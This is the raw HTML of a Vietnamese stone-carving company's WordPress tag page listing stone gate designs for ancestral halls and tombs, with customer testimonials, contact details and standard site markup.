										<p class="from_the_blog_excerpt ">Thiết kế xây dưng Cổng đá tứ trụ cho Lăng Mộ đá một trong những					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cong-da/mau-cong-da-nha-tho-to-tu-duong-dep-1-mai/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-Nha-tho-to-Tu-duong-dep-1-mai.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-Nha-tho-to-Tu-duong-dep-1-mai.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-Nha-tho-to-Tu-duong-dep-1-mai-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-Nha-tho-to-Tu-duong-dep-1-mai-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Cổng đá Nhà thờ tổ &#8211; Từ đường đẹp 1 mái</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Cổng đá Nhà thờ tổ &#8211; Từ đường đẹp 1 mái một trong những					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cong-da/mau-cong-da-mot-mai-cho-nha-tho-ho/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-mot-mai-cho-Nha-tho-ho.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-mot-mai-cho-Nha-tho-ho.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-mot-mai-cho-Nha-tho-ho-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-mot-mai-cho-Nha-tho-ho-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Cổng đá một mái cho Nhà thờ họ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Cổng đá một mái cho Nhà thờ họ một trong những Mẫu Cổng đá					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cong-da/mau-cong-da-lang-mo-dep-tai-ninh-binh/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-Lang-Mo-dep-tai-Ninh-Binh.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-Lang-Mo-dep-tai-Ninh-Binh.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-Lang-Mo-dep-tai-Ninh-Binh-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-Lang-Mo-dep-tai-Ninh-Binh-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Cổng đá Lăng Mộ đẹp tại Ninh Bình</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Cổng đá Lăng Mộ đẹp tại Ninh Bình một trong những Mẫu Cổng đá					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cong-da/mau-cong-da-hai-mai-dep-cho-khu-lang-mo-da/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-hai-mai-dep-cho-khu-Lang-Mo-da.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-hai-mai-dep-cho-khu-Lang-Mo-da.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-hai-mai-dep-cho-khu-Lang-Mo-da-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-hai-mai-dep-cho-khu-Lang-Mo-da-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Cổng đá hai mái đẹp cho khu Lăng Mộ đá</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Cổng đá hai mái đẹp cho khu Lăng Mộ đá một trong những Mẫu					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/cong-da/mau-cong-da-dep/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-dep.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-dep.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-dep-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Cong-da-dep-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Cổng đá đẹp</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Cổng đá đẹp một trong những Mẫu Cổng đá đẹp, bằng đá tự nhiên					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://damynghehoangnam.com/tag/cong-bang-da/page/2/">2</a></li><li><a class="next page-number" href="https://damynghehoangnam.com/tag/cong-bang-da/page/2/"><i class="icon-angle-right" ></i></a></li></ul>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_349090156">
		<div class="bg section-bg fill bg-fill bg-loaded " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-491143484">


	<div id="col-1373904055" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đánh giá chất lượng</span><b></b></h3></div>

<p>Đá già nguyên khối, không nứt nẻ - 100%</p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>

<p>Sự hài lòng của khách hàng - 99%</p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>

<p>Điêu khắc tinh xảo, sắc nét <i>- 98%</i></p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>

<p>Hỗ trợ vận chuyển, lắp đặt <i>- 100%</i></p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>


		</div>
					</div>

	

	<div id="col-134338571" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" style="margin-bottom:0px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Thông tin liên hệ</span><b></b></h3></div>

<p><a href="/"><i class="fas fa-building"></i> Đá Mỹ Nghệ Hoàng Nam Stone</a></p>
<p><a href="tel:0982150102"><i class="fas fa-phone-square-alt"></i> 0982.150.102</a></p>
<p><a href="tel:0339171339"><i class="fas fa-phone-square-alt"></i> 0339.171.339</a></p>
<p><a href="https://www.google.com/maps/place/Ninh+V%C3%A2n,+Hoa+L%C6%B0,+Ninh+B%C3%ACnh,+Vi%E1%BB%87t+Nam/@20.1932149,105.913782,14z/data=!3m1!4b1!4m5!3m4!1s0x31367ae6f3b0be5b:0xdaea5a728c565bb5!8m2!3d20.1913817!4d105.9376756"><i class="fas fa-map-marked-alt"></i> Ninh Vân, Hoa Lư, Ninh Bình</a></p>
<p><a href="https://www.google.com/maps/place/Th%E1%BB%8B+tr%E1%BA%A5n+y%C3%AAn+th%E1%BB%8Bnh/@20.1623999,106.0050158,17z/data=!3m1!4b1!4m5!3m4!1s0x313671ae69017cd9:0x330a103af29f9e4d!8m2!3d20.1623949!4d106.0072045"><i class="fas fa-map-marked-alt"></i> Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình</a></p>
<p><a href="https://zalo.me/0339171339"><i class="fas fa-mobile-alt"></i> Zalo: 0339 171 339</a></p>

		</div>
					</div>

	

	<div id="col-1031101882" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" style="margin-bottom:0px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Ý kiến phản hồi khách hàng</span><b></b></h3></div>

<div class="slider-wrapper relative" id="slider-1442743459" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

<div class="row row-small"  id="row-577305501">


	<div id="col-898855267" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 80px">
              <img width="400" height="400" src="https://damynghehoangnam.com/wp-content/uploads/2022/04/Thong-ke-Tieu-dem-nhieu-o-nguoi-trung-nien-cao-tuoi-doi-dien-nguy-co-suy-than-suy-than-2-1513305831-788-width500height438-400x400.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/04/Thong-ke-Tieu-dem-nhieu-o-nguoi-trung-nien-cao-tuoi-doi-dien-nguy-co-suy-than-suy-than-2-1513305831-788-width500height438-400x400.jpg 400w, https://damynghehoangnam.com/wp-content/uploads/2022/04/Thong-ke-Tieu-dem-nhieu-o-nguoi-trung-nien-cao-tuoi-doi-dien-nguy-co-suy-than-suy-than-2-1513305831-788-width500height438-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

	<div id="text-4079814912" class="text">
		

<div class="testimonial-excerpt" style="text-align: center;">Thợ làm kĩ lắp đặt cẩn thận, chất lượng đảm bảo. Tôi rất hài lòng về <a href="https://damynghethinhhung.vn/mau-nghia-trang-gia-dinh-hoa-vien-nghia-trang-dep/">nghĩa trang gia đình</a> bên các bạn đã làm. Chúc cơ sở luôn làm ăn phát đạt và không để mất chữ tín mà cơ sở đang có. Sau này có nhu cầu về đá nhất định anh sẽ nhờ Cơ sở.</div>
<div> </div>
<div style="text-align: center;"><strong class="testimonial-name test_name">Nguyễn Hoàng</strong> <span class="testimonial-name-divider">/ </span><span class="testimonial-company test_company">Hà Nội</span></div>
		
<style>
#text-4079814912 {
  text-align: center;
}
</style>
	</div>
	

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>
<div class="row row-small"  id="row-982063293">


	<div id="col-204705780" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 80px">
              <img width="400" height="400" src="https://damynghehoangnam.com/wp-content/uploads/2022/04/hiem-hoa-tu-trao-luu-chup-anh-tu-suong-trong-gioi-tre-22-.9893-400x400.webp" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/04/hiem-hoa-tu-trao-luu-chup-anh-tu-suong-trong-gioi-tre-22-.9893-400x400.webp 400w, https://damynghehoangnam.com/wp-content/uploads/2022/04/hiem-hoa-tu-trao-luu-chup-anh-tu-suong-trong-gioi-tre-22-.9893-100x100.webp 100w" sizes="(max-width: 400px) 100vw, 400px" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
<p>Tôi rất hài lòng khi công việc về đích đúng hẹn, chất lượng, uy tín. so sánh với lăng mộ đá mới xây dựng bên cạnh, cũng của thợ Ninh Bình làm, đúng là có sự khác biệt hoàn toàn. Khu <a href="https://damynghenamphong.vn/lang-mo-da/">Lăng Mộ đá</a> đẹp, chúc anh em luôn mạnh khỏe, cơ sở ngày càng phát triển.</p>
</div>
<div class="testimonial-meta pt-half"><strong class="testimonial-name test_name">Hoàng Văn Tến</strong> <span class="testimonial-name-divider">/ Bắc Ninh</span></div>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>
<div class="row"  id="row-813814708">


	<div id="col-1257023779" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 60px">
              <img width="200" height="200" src="https://damynghehoangnam.com/wp-content/uploads/2022/04/1411466270-ong-tan.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/04/1411466270-ong-tan.jpg 200w, https://damynghehoangnam.com/wp-content/uploads/2022/04/1411466270-ong-tan-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
<p>Sau khi xong phần việc Tôi, Tôi mới thấy Sản phẩm Mộ đá đôi, Lăng Mộ đá của cơ sở rất đẹp, đáp ứng được yêu cầu kĩ thuật về độ tinh sảo, sắc nét, chất lượng rất tốt, có nét riêng biệt so với những cơ sở khác. Cảm ơn cơ sở, chúc cơ sở ngày càng phát triển.</p>
</div>
<div class="testimonial-meta pt-half"><strong class="testimonial-name test_name">Dương Tiến Thành</strong> <span class="testimonial-name-divider">/ </span><span class="testimonial-company test_company">Thanh Hóa</span></div>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>

     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>



		</div>
					</div>

	

	<div id="col-235417198" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" style="margin-bottom:0px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Bản đồ đường đi</span><b></b></h3></div>

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d29956.638215484825!2d105.91378200370819!3d20.19321491104872!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31367ae6f3b0be5b%3A0xdaea5a728c565bb5!2zTmluaCBWw6JuLCBIb2EgTMawLCBOaW5oIELDrG5oLCBWaeG7h3QgTmFt!5e0!3m2!1svi!2s!4v1650611670220!5m2!1svi!2s" width="100%" height="250px" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_349090156 {
  padding-top: 21px;
  padding-bottom: 21px;
}
#section_349090156 .section-bg-overlay {
  background-color: rgba(31, 31, 33, 0.884);
}
#section_349090156 .section-bg.bg-loaded {
  background-image: url(https://damynghehoangnam.com/wp-content/uploads/2023/04/Thiet-ke-xay-Nha-mo-da-dep.jpg);
}
#section_349090156 .section-bg {
  background-position: 51% 0%;
}
#section_349090156 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_349090156 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <a href="https://nbpage.com" title="Thiết kế website Ninh Bình" target="_blank" rel="dofollow">Thiết kế website Ninh Bình</a> NBpage.Com          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Đá Mỹ Nghệ Hoàng Nam Ninh Bình      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5655"><a href="https://damynghehoangnam.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5656"><a href="https://damynghehoangnam.com/lang-mo-da/">Lăng mộ đá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5657"><a href="https://damynghehoangnam.com/mo-da/">Mộ đá</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5665"><a href="https://damynghehoangnam.com/mo-da/mo-da-don/">Mộ đá đơn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5668"><a href="https://damynghehoangnam.com/mo-da/mo-da-tron/">Mộ đá tròn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5664"><a href="https://damynghehoangnam.com/mo-da/mo-da-doi/">Mộ đá đôi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5663"><a href="https://damynghehoangnam.com/mo-da/mo-da-cong-giao/">Mộ đá công giáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5666"><a href="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/">Mộ đá hoa cương (mộ granite)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5669"><a href="https://damynghehoangnam.com/mo-da/mo-da-xanh-reu/">Mộ đá xanh rêu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5658"><a href="https://damynghehoangnam.com/mo-da/bao-thap-da/">Bảo tháp đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5659"><a href="https://damynghehoangnam.com/mo-da/mo-da-1-mai/">Mộ đá 1 mái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5660"><a href="https://damynghehoangnam.com/mo-da/mo-da-2-mai/">Mộ đá 2 mái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5661"><a href="https://damynghehoangnam.com/mo-da/mo-da-3-mai/">Mộ đá 3 mái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5667"><a href="https://damynghehoangnam.com/mo-da/mo-da-luc-giac/">Mộ đá lục giác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5662"><a href="https://damynghehoangnam.com/mo-da/mo-da-bat-giac/">Mộ đá bát giác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5670"><a href="https://damynghehoangnam.com/cot-da/">Cột đá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5671"><a href="https://damynghehoangnam.com/cuon-thu-da/">Cuốn thư đá</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5672"><a href="#">Sản phẩm khác</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5676"><a href="https://damynghehoangnam.com/lang-tho-da/">Lăng thờ đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5675"><a href="https://damynghehoangnam.com/lan-can-da/">Lan can đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5685"><a href="https://damynghehoangnam.com/cay-huong-da/">Cây hương đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5686"><a href="https://damynghehoangnam.com/chan-cot-da/">Chân cột đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5684"><a href="https://damynghehoangnam.com/binh-phong-da/">Bình phong đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5688"><a href="https://damynghehoangnam.com/cong-da/">Cổng đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5677"><a href="https://damynghehoangnam.com/lu-huong-da/">Lư hương đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5687"><a href="https://damynghehoangnam.com/chau-canh-da/">Chậu cảnh đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5678"><a href="https://damynghehoangnam.com/rong-da/">Rồng đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6169"><a href="https://damynghehoangnam.com/den-da-trang-tri/">Đèn đá trang trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5673"><a href="https://damynghehoangnam.com/da-lat-nen/">Đá lát nền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5674"><a href="https://damynghehoangnam.com/da-lat-san-vuon/">Đá lát sân vườn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5679"><a href="https://damynghehoangnam.com/bac-them-da/">Bậc thềm đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5680"><a href="https://damynghehoangnam.com/ban-ghe-da/">Bàn ghế đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5681"><a href="https://damynghehoangnam.com/ban-tho-da/">Bàn thờ đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5682"><a href="https://damynghehoangnam.com/bia-da-tu-nhien/">Bia đá tự nhiên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5683"><a href="https://damynghehoangnam.com/bien-hieu-da/">Biển hiệu đá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5689"><a href="https://damynghehoangnam.com/cong-trinh-tieu-bieu/">Công trình</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5690"><a href="https://damynghehoangnam.com/tu-van-da-my-nghe/">Tư vấn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://damynghehoangnam.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692"><a href="https://damynghehoangnam.com/lien-he/">Liên hệ</a></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0984c4728f" /><input type="hidden" name="_wp_http_referer" value="/tag/cong-bang-da/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://damynghehoangnam.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: 